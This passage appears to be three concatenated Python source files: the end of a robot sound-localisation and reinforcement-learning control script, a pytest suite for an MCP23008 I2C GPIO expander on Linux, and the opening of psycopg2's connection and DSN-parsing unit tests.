self.micro_mapping = np.array(mapping)
def save_wav(self, filepath):
wf = wave.open(filepath, 'wb')
wf.setnchannels(1)
wf.setsampwidth(2)
wf.setframerate(self.SAMPLING_RATE)
wf.writeframes(np.array(self.Voice_String).tostring())
# wf.writeframes(self.Voice_String.decode())
wf.close()
def drop_audio_per_seg_point(self, signal_segment, ):
'''
two standards:
1. audio_energy_ratio
2. audio_energy_over_threshold
'''
signal_mean = signal_segment.mean(axis=0)
return not (audio_energy_over_threshold(signal_mean, threshold=self.ref_audio_threshold, ) and
audio_energy_ratio_over_threshold(signal_mean, fs=SAMPLE_RATE,
threshold=self.seg_para['threshold'], ))
def save_continuous_True(self, ini_list, num=3): # todo
pass
def drop_audio_clips(self, signal_segments, ):
# print('Number of segments before dropping: ', len(signal_segments))
audio_segments = []
drop_flag = []
for i in range(len(signal_segments)):
drop_flag.append(self.drop_audio_per_seg_point(signal_segments[i]))
if not drop_flag[-1]:
audio_segments.append(signal_segments[i])
else:
continue
# audio_segments.append([])
# print('Number of segments after dropping: ', len(audio_segments))
return np.array(audio_segments), drop_flag
def concat_ref_audio(self, audios, ref_audio):
res_audio = []
for i in audios:
res_audio.append(np.concatenate((ref_audio, i)))
return np.array(res_audio)
def del_ref_audio(self, audios, ref_audio):
audios = np.array(audios)
length = len(ref_audio)
return audios[:, length:]
def norm_batch_audio_to_target_level(self, audio_batch):
res_audio = []
for audio_channels in audio_batch:
norm_audio_channels = []
for audio in audio_channels:
norm_audio_channels.append(normalize_single_channel_to_target_level(audio))
res_audio.append(norm_audio_channels)
return np.array(res_audio)
def denoise_batch_audio(self, audio_batch):
res_audio = []
for audio_channels in audio_batch:
denoised_channels = []
for audio in audio_channels:
denoised_channels.append(
ns_enhance_onnx.denoise_nsnet2(audio=audio, fs=SAMPLE_RATE, model=self.denoise_model, ))
res_audio.append(denoised_channels)
return np.array(res_audio)
def preprocess_ini_signal(self, ini_signals):
# todo how to denoise when nobody is talking
ini_signals = np.array(ini_signals, dtype=np.float64)
segs = np.array([audio_segmenter_4_numpy(signal, fs=self.fs, segment_len=self.seg_para['time_len'],
stepsize=self.seg_para['stepsize'], window='hann', padding=False,
pow_2=True) for signal in ini_signals]).transpose(1, 0, 2)
# norm_segs = segs
norm_segs = self.norm_batch_audio_to_target_level(segs)
# norm_signals = self.concat_ref_audio(norm_signals, self.ref_audio)
# denoised_norm_signals = self.del_ref_audio(denoised_norm_signals, self.ref_audio)
denoised_norm_segs = self.denoise_batch_audio(audio_batch=norm_segs)
drop_denoised_norm_segs, _ = self.drop_audio_clips(signal_segments=denoised_norm_segs)
final_segments = self.norm_batch_audio_to_target_level(drop_denoised_norm_segs)
return final_segments, None
def convert_owen_dir_2_digit(self, rad):
rad = rad if (rad >= 0) else (rad + 2 * np.pi)
degree = rad * 180 / np.pi
dir_digit = (int(degree + 22.5) // 45 + 8 - 2) % 8
print('degree: ', degree, 'dir_digit: ', dir_digit)
return dir_digit
def convert_owen_location_2_map(self, location):
location = [location[0] - 40, location[1] - 12]
return location
def convert_map_location_2_owen(self, location):
if np.allclose(location, [60, 425]): # 1
location = [120, 440]
elif np.allclose(location, [160, 320]): # 2
location = [196, 326]
elif np.allclose(location, [220, 15]): # 9
location = [246, 30]
elif np.allclose(location, [530, 220]): # 18
location = [560, 232]
else:
location = [location[0] + 40, location[1] + 12]
return location
def get_crt_position(self):
# message = '[320.5940246582031,201.4725799560547,-1.5714188814163208]'
while True:
message = self.client.receive()
if message != '':
break
print('End receiving: ', message)
message = json.loads(message)
location = self.convert_owen_location_2_map(message[0:2])
dir_digit = self.convert_owen_dir_2_digit(message[2])
return location, dir_digit
def send_crt_position(self, position, ):
(y, x) = self.convert_map_location_2_owen(position)
message = [int(y), int(x)]
print('Starting to send')
self.client.transmit(message=message)
print('End sending: ', message)
def loop(self, event, control, ):
# initialize microphones
if not self.debug:
self.init_micro_mapping()
# initialize models
env = self.env
doa = self.doa
agent = self.agent
state, state_, = None, None,
node, node_ = None, None
action, action_ = None, None
reward, reward_ = None, None
done = False
num_step = 0
reward_history = []
position = None
# steps
while True:
event.wait()
# Record audios
frames = self.monitor_from_4mics()
ini_signals = self.split_channels_from_frames(frames=frames, num_channel=CHANNELS, mapping_flag=True)
# save data
# ini_dir = os.path.join(WAV_PATH, self.save_dir_name, 'ini_signal')
# self.save_multi_channel_audio(ini_dir, ini_signals, fs=SAMPLE_RATE, norm=False, )
# preprocess initial audios
audio_segments, drop_flag = self.preprocess_ini_signal(ini_signals)
print('Number of preprocessed audio segments: ', len(audio_segments))
if len(audio_segments) > 0: # TODO
num_step += 1
print('-' * 20, num_step, '-' * 20)
'''------------------------- 获取可行方向 -----------------------------'''
# 获取实时位置
# if position is not None:
# crt_loca = position
# crt_abs_doa = 1
# else:
# crt_position = input('please input current position and direction')
# crt_position = '280 160 2'
# crt_position = list(map(float, crt_position.split(' ')))
# crt_loca, crt_abs_doa = crt_position[:2], int(crt_position[2])
crt_loca, crt_abs_doa = self.get_crt_position()
print('crt_location: ', crt_loca, 'crt_abs_doa: ', crt_abs_doa)
# 获取可行方向
crt_node = env.get_graph_node_idx(position=crt_loca)
node_ = crt_node
abs_availalbe_dircs = env.get_availalbe_dircs(node_idx=crt_node) # 此处方向应该以小车为坐标系,但是获得的方向是绝对坐标系。
# print('availalbe_dircs: ', availalbe_dircs)
abs_dirc_mask = np.array(np.array(abs_availalbe_dircs) != None)
rela_dirc_mask = np.roll(abs_dirc_mask, shift=-crt_abs_doa)
# print('rela_dirc_mask: ', rela_dirc_mask)
dirc_digit = np.where(rela_dirc_mask)
print("crt_node: ", crt_node, 'avaliable_rela_dirc_digit: ', list(dirc_digit))
'''--------------------------- 强化学习 -------------------------------'''
# update state
if not self.debug:
gcc_feature_batch = doa.extract_gcc_phat_4_batch(audio_segments)
gcc_feature = np.mean(gcc_feature_batch, axis=0)
state_ = gcc_feature
else:
state_ = np.ones((1, 6, 128))
### 接入强化学习 learn
# 选择行为前,mask掉不可行的方向
action_ = agent.choose_action(state_, dirc_mask=rela_dirc_mask, sample=True)
# _, direction_cate, = doa.predict(gcc_feature)
# print(direction_prob)
print('Predicted action_: ', action_)
# print("Producing action ...\n", 'Direction', direction)
aim_node = env.next_id_from_rela_action(crt_node, action=action_, abs_doa=crt_abs_doa)
aim_loca = env.map.coordinates[aim_node]
position = aim_loca
print('aim_node: ', aim_node, 'aim_loca: ', aim_loca)
### 接入Owen的模块,传入aim_loca
self.send_crt_position(aim_loca)
# if not self.debug:
# SSLturning(control, direction)
# control.speed = STEP_SIZE / FORWARD_SECONDS
# control.radius = 0
# control.omega = 0
# time.sleep(FORWARD_SECONDS)
# control.speed = 0
# print("movement done.")
# print('Wait ~ ')
# 维护 done TODO
# 强化
if state is not None:
# state_, reward, done, info = env.step(action)
# reward = reward_history[-1]
agent.learn(state, action, reward, state_, done)
reward_ = float(input('Please input the reward for this action: '))
state = state_
node = node_
action = action_
reward = reward_
if __name__ == '__main__':
os.environ["CUDA_VISIBLE_DEVICES"] = '-1'
is_debug = False
ssl = SSL(denoise=True, seg_len='256ms', debug=is_debug)
cd = ''
temp = threading.Event()
temp.set()
p1 = threading.Thread(target=ssl.loop, args=(temp, cd,))
p1.start()
# cd = CD.ControlDriver(left_right=0)
# temp = threading.Event()
# temp.set()
# p2 = threading.Thread(target=cd.control_part, args=())
# p1 = threading.Thread(target=ssl.loop, args=(temp, cd,))
#
# p2.start()
# p1.start()
|
test_mcp23008_linux.py
|
import cpboard
import os
import periphery
import pytest
import queue
import random
import subprocess
import sys
import threading
import time
if not pytest.config.option.i2cbus:
pytest.skip("--bus is missing, skipping tests", allow_module_level=True)
address = 0x20
def mcp23008slave_func(tout, address, pins, intpin):
import board
import digitalio
import mcp23008slave
from i2cslave import I2CSlave
tout = False # Needed while printing stuff for debugging
pins = [getattr(board, p) if p else None for p in pins]
intpin = getattr(board, intpin) if intpin else None
print('mcp23008slave_func', tout, '0x%02x' % (address,), repr(pins), repr(intpin))
mcp23008 = mcp23008slave.MCP23008Slave(pins, intpin)
mcp23008.debug2 = True
for pin in mcp23008.pins:
if pin:
pin.debug = True
once = True
def dump_regs():
for i in range(mcp23008.max_reg + 1):
print('%02x: 0x%02x %s' % (i, mcp23008.regs[i], bin(mcp23008.regs[i])))
def dump_regs_once():
if not once:
return
once = False
dump_regs()
with I2CSlave(board.SCL, board.SDA, (address,), smbus=tout) as slave:
while True:
mcp23008.check_events()
try:
r = slave.request()
if not r:
continue
with r:
if r.address == address:
mcp23008.process(r)
except OSError as e:
print('ERROR:', e)
#if any(mcp23008.pulse) or mcp23008.regs[mcp23008slave.GPINTEN]:
# dump_regs_once()
@pytest.fixture(scope='module')
def mcp23008slave(request, board, digital_connect, host_connect):
tout = request.config.option.smbus_timeout
server = cpboard.Server(board, mcp23008slave_func, out=sys.stdout)
pins = digital_connect
if not pins:
pins = [None, None]
pins += ['D13'] # Red led
intpin = host_connect[1] if host_connect else None
server.start(tout, address, pins, intpin)
time.sleep(1)
yield server
server.stop()
def system(cmd):
print('\n' + cmd)
if os.system(cmd) != 0:
raise RuntimeError('Failed to run: %s' % (cmd,))
print()
def sudo(cmd):
system('sudo ' + cmd)
def dtc(name):
path = os.path.dirname(os.path.realpath(__file__))
dts = os.path.join(path, '%s-overlay.dts' % (name,))
dtbo = os.path.join(path, '%s.dtbo' % (name,))
if not os.path.exists(dtbo) or (os.stat(dts).st_mtime - os.stat(dtbo).st_mtime) > 1:
system('dtc -@ -I dts -O dtb -o %s %s' % (dtbo, dts))
return dtbo
def dtoverlay(dtbo, gpio):
path = os.path.dirname(dtbo)
name = os.path.splitext(os.path.basename(dtbo))[0]
sudo('dtoverlay -v -d %s %s intgpio=%d' % (path, name, gpio))
@pytest.fixture(scope='module')
def mcp23008(request, host_connect, mcp23008slave):
busnum = request.config.option.i2cbus
dev = '/sys/bus/i2c/devices/i2c-%d' % (busnum,)
# Use a finalizer to ensure that teardown happens should an exception occur during setup
def teardown():
sudo('dtoverlay -v -r')
#if os.path.exists(dev):
# sudo('sh -c "echo 0x%02x > %s/delete_device"; dmesg | tail' % (address, dev))
request.addfinalizer(teardown)
dtbo = dtc('mcp23008')
dtoverlay(dtbo, 17)
#sudo('sh -c "echo mcp23008 0x%02x > %s/new_device" && dmesg | tail' % (address, dev))
time.sleep(1)
gpiochipdir = os.listdir('/sys/bus/i2c/devices/%d-%04x/gpio/' % (busnum, address))
if len(gpiochipdir) != 1:
raise RuntimeError('gpiodir should have one item: %r' % (gpiochipdir,))
chipnum = int(os.path.basename(gpiochipdir[0])[8:])
#debugfs = '/sys/kernel/debug/pinctrl/%d-%04x' % (busnum, address)
#sudo('sh -c "tail -n +1 %s/*"' % (debugfs,))
return chipnum
def debugfs(gpio):
try:
sudo('cat /sys/kernel/debug/gpio | grep gpio-%d' % (gpio,))
except RuntimeError:
pass
def gpio_fixture_helper(request, gpionr):
gpio = None
sudo('sh -c "echo %d > /sys/class/gpio/export"' % (gpionr,))
time.sleep(0.5)
def teardown():
if gpio:
gpio.direction = 'in'
gpio.close()
sudo('sh -c "echo %d > /sys/class/gpio/unexport"' % (gpionr,))
request.addfinalizer(teardown)
gpio = periphery.GPIO(gpionr)
return gpio
@pytest.fixture(scope='module')
def gpio0(request, mcp23008):
return gpio_fixture_helper(request, mcp23008 + 0)
@pytest.fixture(scope='module')
def gpio1(request, mcp23008):
return gpio_fixture_helper(request, mcp23008 + 1)
@pytest.fixture(scope='module')
def gpio2(request, mcp23008):
return gpio_fixture_helper(request, mcp23008 + 2)
@pytest.mark.parametrize('blinks', range(5))
def test_blink_led(mcp23008slave, gpio2, blinks):
server = mcp23008slave
gpio2.direction = 'out'
server.check()
for val in [True, False]:
gpio2.write(val)
time.sleep(0.5)
server.check()
def delayed_check(server):
time.sleep(pytest.config.option.serial_wait / 1000)
out = server.check()
sys.stdout.flush()
return out
@pytest.mark.parametrize('swap', [False, True], ids=['gpio1->gpio0', 'gpio0->gpio1'])
def test_digitalio(digital_connect, mcp23008slave, gpio0, gpio1, swap):
pins = digital_connect
if not pins:
pytest.skip('No test wire connected')
server = mcp23008slave
if swap:
gpio0, gpio1 = gpio1, gpio0
gpio_in = gpio0
gpio_out = gpio1
sys.stdout.write('SETUP %s\n' % swap); sys.stdout.flush()
gpio_in.direction = 'in'
gpio_out.direction = 'out'
delayed_check(server)
for val in [False, True]:
sys.stdout.write('WRITE %s\n' % val); sys.stdout.flush()
gpio_out.write(val)
delayed_check(server)
sys.stdout.write('READ %s\n' % val); sys.stdout.flush()
assert gpio_in.read() == val
# From python-periphery/tests/test_gpio.py
# Wrapper for running poll() in a thread
def threaded_poll(gpio, timeout):
ret = queue.Queue()
def f():
ret.put(gpio.poll(timeout))
thread = threading.Thread(target=f)
thread.start()
return ret
@pytest.mark.skip('Waiting for PulseIn.value property to be implemented')
@pytest.mark.parametrize('swap', [False, True], ids=['gpio1->gpio0', 'gpio0->gpio1'])
def test_interrupt_val(host_connect, digital_connect, mcp23008slave, gpio0, gpio1, swap):
if not digital_connect or not host_connect:
pytest.skip('No test wire(s) connected')
server = mcp23008slave
delayed_check(server)
if swap:
gpio0, gpio1 = gpio1, gpio0
gpio_in = gpio0
gpio_out = gpio1
gpio_in.direction = 'in'
gpio_in.edge = 'both'
delayed_check(server)
gpio_out.direction = 'out'
gpio_out.write(True)
gpio_out.write(False)
delayed_check(server)
for val in [False, True]:
gpio_out.write(val)
delayed_check(server)
assert gpio_in.read() == val
@pytest.mark.skip('Waiting for PulseIn.value property to be implemented')
def test_interrupt_falling(host_connect, digital_connect, mcp23008slave, gpio0, gpio1):
if not digital_connect or not host_connect:
pytest.skip('No test wire(s) connected')
server = mcp23008slave
delayed_check(server)
system('cat /proc/interrupts')
gpio_in = gpio0
gpio_out = gpio1
gpio_out.direction = 'out'
gpio_out.write(True)
delayed_check(server)
# Check poll falling 1 -> 0 interrupt
print("Check poll falling 1 -> 0 interrupt")
gpio_in.edge = "falling"
delayed_check(server)
poll_ret = threaded_poll(gpio_in, 5)
time.sleep(1)
delayed_check(server)
gpio_out.write(False)
# Extra pulse to get past the missing pulseio first edge
gpio_out.write(True)
gpio_out.write(False)
delayed_check(server)
system('cat /proc/interrupts')
assert poll_ret.get() == True
assert gpio_in.read() == False
@pytest.mark.skip('Waiting for PulseIn.value property to be implemented')
def test_interrupt_rising(host_connect, digital_connect, mcp23008slave, gpio0, gpio1):
if not digital_connect or not host_connect:
pytest.skip('No test wire(s) connected')
server = mcp23008slave
delayed_check(server)
gpio_in = gpio0
gpio_out = gpio1
gpio_out.direction = 'out'
gpio_out.write(False)
delayed_check(server)
# Check poll rising 0 -> 1 interrupt
print("Check poll rising 0 -> 1 interrupt")
gpio_in.edge = "rising"
poll_ret = threaded_poll(gpio_in, 5)
time.sleep(1)
delayed_check(server)
gpio_out.write(True)
# Extra pulse to get past the missing pulseio first edge
gpio_out.write(False)
gpio_out.write(True)
delayed_check(server)
assert poll_ret.get() == True
assert gpio_in.read() == True
@pytest.mark.skip('Waiting for PulseIn.value property to be implemented')
def test_interrupt_rising_falling(host_connect, digital_connect, mcp23008slave, gpio0, gpio1):
if not digital_connect or not host_connect:
pytest.skip('No test wire(s) connected')
server = mcp23008slave
delayed_check(server)
gpio_in = gpio0
gpio_out = gpio1
gpio_out.direction = 'out'
# Check poll rising+falling interrupts
print("Check poll rising/falling interrupt")
gpio_in.edge = "both"
poll_ret = threaded_poll(gpio_in, 5)
time.sleep(1)
gpio_out.write(False)
assert poll_ret.get() == True
assert gpio_in.read() == False
poll_ret = threaded_poll(gpio_in, 5)
time.sleep(1)
gpio_out.write(True)
assert poll_ret.get() == True
assert gpio_in.read() == True
|
test_connection.py
|
#!/usr/bin/env python
# test_connection.py - unit test for connection attributes
#
# Copyright (C) 2008-2011 James Henstridge <james@jamesh.id.au>
#
# psycopg2 is free software: you can redistribute it and/or modify it
# under the terms of the GNU Lesser General Public License as published
# by the Free Software Foundation, either version 3 of the License, or
# (at your option) any later version.
#
# In addition, as a special exception, the copyright holders give
# permission to link this program with the OpenSSL library (or with
# modified versions of OpenSSL that use the same license as OpenSSL),
# and distribute linked combinations including the two.
#
# You must obey the GNU Lesser General Public License in all respects for
# all of the code used other than OpenSSL.
#
# psycopg2 is distributed in the hope that it will be useful, but WITHOUT
# ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
# FITNESS FOR A PARTICULAR PURPOSE. See the GNU Lesser General Public
# License for more details.
import re
import os
import sys
import time
import threading
import subprocess as sp
from operator import attrgetter
import psycopg2
import psycopg2.errorcodes
from psycopg2 import extensions as ext
from testutils import (
script_to_py3, unittest, decorate_all_tests, skip_if_no_superuser,
skip_before_postgres, skip_after_postgres, skip_before_libpq,
ConnectingTestCase, skip_if_tpc_disabled, skip_if_windows, slow)
from testconfig import dsn, dbname
class ConnectionTests(ConnectingTestCase):
def test_closed_attribute(self):
conn = self.conn
self.assertEqual(conn.closed, False)
conn.close()
self.assertEqual(conn.closed, True)
def test_close_idempotent(self):
conn = self.conn
conn.close()
conn.close()
self.assert_(conn.closed)
def test_cursor_closed_attribute(self):
conn = self.conn
curs = conn.cursor()
self.assertEqual(curs.closed, False)
curs.close()
self.assertEqual(curs.closed, True)
# Closing the connection closes the cursor:
curs = conn.cursor()
conn.close()
self.assertEqual(curs.closed, True)
@skip_before_postgres(8, 4)
@skip_if_no_superuser
@skip_if_windows
def test_cleanup_on_badconn_close(self):
# ticket #148
conn = self.conn
cur = conn.cursor()
self.assertRaises(psycopg2.OperationalError,
cur.execute, "select pg_terminate_backend(pg_backend_pid())")
self.assertEqual(conn.closed, 2)
conn.close()
self.assertEqual(conn.closed, 1)
def test_reset(self):
conn = self.conn
# switch session characteristics
conn.autocommit = True
conn.isolation_level = 'serializable'
conn.readonly = True
if self.conn.server_version >= 90100:
conn.deferrable = False
self.assert_(conn.autocommit)
self.assertEqual(conn.isolation_level, ext.ISOLATION_LEVEL_SERIALIZABLE)
self.assert_(conn.readonly is True)
if self.conn.server_version >= 90100:
self.assert_(conn.deferrable is False)
conn.reset()
# now the session characteristics should be reverted
self.assert_(not conn.autocommit)
self.assertEqual(conn.isolation_level, ext.ISOLATION_LEVEL_DEFAULT)
self.assert_(conn.readonly is None)
if self.conn.server_version >= 90100:
self.assert_(conn.deferrable is None)
def test_notices(self):
conn = self.conn
cur = conn.cursor()
if self.conn.server_version >= 90300:
cur.execute("set client_min_messages=debug1")
cur.execute("create temp table chatty (id serial primary key);")
self.assertEqual("CREATE TABLE", cur.statusmessage)
self.assert_(conn.notices)
def test_notices_consistent_order(self):
conn = self.conn
cur = conn.cursor()
if self.conn.server_version >= 90300:
cur.execute("set client_min_messages=debug1")
cur.execute("""
create temp table table1 (id serial);
create temp table table2 (id serial);
""")
cur.execute("""
create temp table table3 (id serial);
create temp table table4 (id serial);
""")
self.assertEqual(4, len(conn.notices))
self.assert_('table1' in conn.notices[0])
self.assert_('table2' in conn.notices[1])
self.assert_('table3' in conn.notices[2])
self.assert_('table4' in conn.notices[3])
@slow
def test_notices_limited(self):
conn = self.conn
cur = conn.cursor()
if self.conn.server_version >= 90300:
cur.execute("set client_min_messages=debug1")
for i in range(0, 100, 10):
sql = " ".join(["create temp table table%d (id serial);" % j
for j in range(i, i + 10)])
cur.execute(sql)
self.assertEqual(50, len(conn.notices))
self.assert_('table99' in conn.notices[-1], conn.notices[-1])
@slow
def test_notices_deque(self):
from collections import deque
conn = self.conn
self.conn.notices = deque()
cur = conn.cursor()
if self.conn.server_version >= 90300:
cur.execute("set client_min_messages=debug1")
cur.execute("""
create temp table table1 (id serial);
create temp table table2 (id serial);
""")
cur.execute("""
create temp table table3 (id serial);
create temp table table4 (id serial);""")
self.assertEqual(len(conn.notices), 4)
self.assert_('table1' in conn.notices.popleft())
self.assert_('table2' in conn.notices.popleft())
self.assert_('table3' in conn.notices.popleft())
self.assert_('table4' in conn.notices.popleft())
self.assertEqual(len(conn.notices), 0)
# not limited, but no error
for i in range(0, 100, 10):
sql = " ".join(["create temp table table2_%d (id serial);" % j
for j in range(i, i + 10)])
cur.execute(sql)
self.assertEqual(len([n for n in conn.notices if 'CREATE TABLE' in n]),
100)
def test_notices_noappend(self):
conn = self.conn
self.conn.notices = None # will make an error swallowes ok
cur = conn.cursor()
if self.conn.server_version >= 90300:
cur.execute("set client_min_messages=debug1")
cur.execute("create temp table table1 (id serial);")
self.assertEqual(self.conn.notices, None)
def test_server_version(self):
self.assert_(self.conn.server_version)
def test_protocol_version(self):
self.assert_(self.conn.protocol_version in (2, 3),
self.conn.protocol_version)
def test_tpc_unsupported(self):
cnn = self.conn
if cnn.server_version >= 80100:
return self.skipTest("tpc is supported")
self.assertRaises(psycopg2.NotSupportedError,
cnn.xid, 42, "foo", "bar")
@slow
@skip_before_postgres(8, 2)
def test_concurrent_execution(self):
def slave():
cnn = self.connect()
cur = cnn.cursor()
cur.execute("select pg_sleep(4)")
cur.close()
cnn.close()
t1 = threading.Thread(target=slave)
t2 = threading.Thread(target=slave)
t0 = time.time()
t1.start()
t2.start()
t1.join()
t2.join()
self.assert_(time.time() - t0 < 7,
"something broken in concurrency")
def test_encoding_name(self):
self.conn.set_client_encoding("EUC_JP")
# conn.encoding is 'EUCJP' now.
cur = self.conn.cursor()
ext.register_type(ext.UNICODE, cur)
cur.execute("select 'foo'::text;")
self.assertEqual(cur.fetchone()[0], u'foo')
def test_connect_nonnormal_envvar(self):
# We must perform encoding normalization at connection time
self.conn.close()
oldenc = os.environ.get('PGCLIENTENCODING')
os.environ['PGCLIENTENCODING'] = 'utf-8' # malformed spelling
try:
self.conn = self.connect()
finally:
if oldenc is not None:
os.environ['PGCLIENTENCODING'] = oldenc
else:
del os.environ['PGCLIENTENCODING']
def test_weakref(self):
from weakref import ref
import gc
conn = psycopg2.connect(dsn)
w = ref(conn)
conn.close()
del conn
gc.collect()
self.assert_(w() is None)
@slow
def test_commit_concurrency(self):
# The problem is the one reported in ticket #103. Because of bad
# status check, we commit even when a commit is already on its way.
# We can detect this condition by the warnings.
conn = self.conn
notices = []
stop = []
def committer():
while not stop:
conn.commit()
while conn.notices:
notices.append((2, conn.notices.pop()))
cur = conn.cursor()
t1 = threading.Thread(target=committer)
t1.start()
i = 1
for i in range(1000):
cur.execute("select %s;", (i,))
conn.commit()
while conn.notices:
notices.append((1, conn.notices.pop()))
# Stop the committer thread
stop.append(True)
self.assert_(not notices, "%d notices raised" % len(notices))
def test_connect_cursor_factory(self):
import psycopg2.extras
conn = self.connect(cursor_factory=psycopg2.extras.DictCursor)
cur = conn.cursor()
cur.execute("select 1 as a")
self.assertEqual(cur.fetchone()['a'], 1)
def test_cursor_factory(self):
self.assertEqual(self.conn.cursor_factory, None)
cur = self.conn.cursor()
cur.execute("select 1 as a")
self.assertRaises(TypeError, (lambda r: r['a']), cur.fetchone())
self.conn.cursor_factory = psycopg2.extras.DictCursor
self.assertEqual(self.conn.cursor_factory, psycopg2.extras.DictCursor)
cur = self.conn.cursor()
cur.execute("select 1 as a")
self.assertEqual(cur.fetchone()['a'], 1)
self.conn.cursor_factory = None
self.assertEqual(self.conn.cursor_factory, None)
cur = self.conn.cursor()
cur.execute("select 1 as a")
self.assertRaises(TypeError, (lambda r: r['a']), cur.fetchone())
def test_cursor_factory_none(self):
# issue #210
conn = self.connect()
cur = conn.cursor(cursor_factory=None)
self.assertEqual(type(cur), ext.cursor)
conn = self.connect(cursor_factory=psycopg2.extras.DictCursor)
cur = conn.cursor(cursor_factory=None)
self.assertEqual(type(cur), psycopg2.extras.DictCursor)
def test_failed_init_status(self):
class SubConnection(ext.connection):
def __init__(self, dsn):
try:
super(SubConnection, self).__init__(dsn)
except Exception:
pass
c = SubConnection("dbname=thereisnosuchdatabasemate password=foobar")
self.assert_(c.closed, "connection failed so it must be closed")
self.assert_('foobar' not in c.dsn, "password was not obscured")
class ParseDsnTestCase(ConnectingTestCase):
def test_parse_dsn(self):
from psycopg2 import ProgrammingError
self.assertEqual(
ext.parse_dsn('dbname=test user=tester password=secret'),
dict(user='tester', password='secret', dbname='test'),
"simple DSN parsed")
self.assertRaises(ProgrammingError, ext.parse_dsn,
"dbname=test 2 user=tester password=secret")
self.assertEqual(
ext.parse_dsn("dbname='test 2' user=tester password=secret"),
dict(user='tester', password='secret', dbname='test 2'),
"DSN with quoting parsed")
# Can't really use assertRaisesRegexp() here since we need to
# make sure that secret is *not* exposed in the error messgage
# (and it also requires python >= 2.7).
raised = False
try:
# unterminated quote after dbname:
ext.parse_dsn("dbname='test 2 user=tester password=secret")
except ProgrammingError as e:
raised = True
self.assertTrue(str(e).find('secret') < 0,
"DSN was not exposed in error message")
except e:
self.fail("unexpected error condition: " + repr(e))
self.assertTrue(raised, "ProgrammingError raised due to invalid DSN")
@skip_before_libpq(9, 2)
def test_parse_dsn_uri(self):
self.assertEqual(ext.parse_dsn('postgresql://tester:secret@/test'),
dict(user='tester', password='secret', dbname='test'),
"valid URI dsn parsed")
raised = False
try:
# extra '=' after port value
ext.parse_dsn(dsn='postgresql://tester:secret@/test?port=1111=x')
except psycopg2.ProgrammingError as e:
raised = True
self.assertTrue(str(e).find('secret') < 0,
"URI was not exposed in error message")
except e:
self.fail("unexpected error condition: " + repr(e))
self.assertTrue(raised, "ProgrammingError raised due to invalid URI")
def test_unicode_value(self):
snowman = u"\u2603"
d = ext.parse_dsn('dbname=' + snowman)
if sys.version_info[0] < 3:
self.assertEqual(d['dbname'], snowman.encode('utf8'))
else:
self.assertEqual(d['dbname'], snowman)
def test_unicode_key(self):
snowman = u"\u2603"
self.assertRaises(psycopg2.ProgrammingError, ext.parse_dsn,
snowman + '=' + snowman)
def test_bad_param(self):
self.assertRaises(TypeError, ext.parse_dsn, None)
self.assertRaises(TypeError, ext.parse_dsn, 42)
class MakeDsnTestCase(ConnectingTestCase):
def test_empty_arguments(self):
self.assertEqual(ext.make_dsn(), '')
def test_empty_string(self):
dsn = ext.make_dsn('')
self.assertEqual(dsn, '')
def test_params_validation(self):
self.assertRaises(psycopg2.ProgrammingError,
ext.make_dsn, 'dbnamo=a')
self.assertRaises(psycopg2.ProgrammingError,
ext.make_dsn, dbnamo='a')
self.assertRaises(psycopg2.ProgrammingError,
ext.make_dsn, 'dbname=a', nosuchparam='b')
def test_empty_param(self):
dsn = ext.make_dsn(dbname='sony', password='')
self.assertDsnEqual(dsn, "dbname=sony password=''")
def test_escape(self):
dsn = ext.make_dsn(dbname='hello world')
self.assertEqual(dsn, "dbname='hello world'")
dsn = ext.make_dsn(dbname=r'back\slash')
self.assertEqual(dsn, r"dbname=back\\slash")
dsn = ext.make_dsn(dbname="quo'te")
self.assertEqual(dsn, r"dbname=quo\'te")
dsn = ext.make_dsn(dbname="with\ttab")
self.assertEqual(dsn, "dbname='with\ttab'")
dsn = ext.make_dsn(dbname=r"\every thing'")
self.assertEqual(dsn, r"dbname='\\every thing\''")
def test_database_is_a_keyword(self):
self.assertEqual(ext.make_dsn(database='sigh'), "dbname=sigh")
def test_params_merging(self):
dsn = ext.make_dsn('dbname=foo host=bar', host='baz')
self.assertDsnEqual(dsn, 'dbname=foo host=baz')
dsn = ext.make_dsn('dbname=foo', user='postgres')
self.assertDsnEqual(dsn, 'dbname=foo user=postgres')
def test_no_dsn_munging(self):
dsnin = 'dbname=a host=b user=c password=d'
dsn = ext.make_dsn(dsnin)
self.assertEqual(dsn, dsnin)
def test_null_args(self):
dsn = ext.make_dsn("dbname=foo", user="bar", password=None)
self.assertDsnEqual(dsn, "dbname=foo user=bar")
@skip_before_libpq(9, 2)
def test_url_is_cool(self):
url = 'postgresql://tester:secret@/test?application_name=wat'
dsn = ext.make_dsn(url)
self.assertEqual(dsn, url)
dsn = ext.make_dsn(url, application_name='woot')
self.assertDsnEqual(dsn,
'dbname=test user=tester password=secret application_name=woot')
self.assertRaises(psycopg2.ProgrammingError,
ext.make_dsn, 'postgresql://tester:secret@/test?nosuch=param')
self.assertRaises(psycopg2.ProgrammingError,
ext.make_dsn, url, nosuch="param")
@skip_before_libpq(9, 3)
def test_get_dsn_parameters(self):
conn = self.connect()
d = conn.get_dsn_parameters()
self.assertEqual(d['dbname'], dbname) # the only param we can check reliably
self.assert_('password' not in d, d)
class IsolationLevelsTestCase(ConnectingTestCase):
def setUp(self):
ConnectingTestCase.setUp(self)
conn = self.connect()
cur = conn.cursor()
try:
cur.execute("drop table isolevel;")
except psycopg2.ProgrammingError:
conn.rollback()
cur.execute("create table isolevel (id integer);")
conn.commit()
conn.close()
def test_isolation_level(self):
conn = self.connect()
self.assertEqual(
conn.isolation_level,
ext.ISOLATION_LEVEL_DEFAULT)
def test_encoding(self):
conn = self.connect()
self.assert_(conn.encoding in ext.encodings)
def test_set_isolation_level(self):
conn = self.connect()
curs = conn.cursor()
levels = [
('read uncommitted',
ext.ISOLATION_LEVEL_READ_UNCOMMITTED),
('read committed', ext.ISOLATION_LEVEL_READ_COMMITTED),
('repeatable read', ext.ISOLATION_LEVEL_REPEATABLE_READ),
('serializable', ext.ISOLATION_LEVEL_SERIALIZABLE),
]
for name, level in levels:
conn.set_isolation_level(level)
# the only values available on prehistoric PG versions
if conn.server_version < 80000:
if level in (
ext.ISOLATION_LEVEL_READ_UNCOMMITTED,
ext.ISOLATION_LEVEL_REPEATABLE_READ):
name, level = levels[levels.index((name, level)) + 1]
self.assertEqual(conn.isolation_level, level)
curs.execute('show transaction_isolation;')
got_name = curs.fetchone()[0]
self.assertEqual(name, got_name)
conn.commit()
self.assertRaises(ValueError, conn.set_isolation_level, -1)
self.assertRaises(ValueError, conn.set_isolation_level, 5)
def test_set_isolation_level_autocommit(self):
conn = self.connect()
curs = conn.cursor()
